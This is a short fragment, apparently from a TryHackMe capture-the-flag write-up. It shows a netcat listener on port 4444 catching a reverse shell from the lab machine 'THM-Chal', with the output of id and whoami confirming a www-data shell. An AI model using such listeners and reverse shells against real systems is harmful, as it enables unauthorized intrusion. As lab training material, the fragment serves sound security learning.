 > nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.17.83.239] from (UNKNOWN) [10.201.68.182] 43180
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux
 19:16:36 up  1:06,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$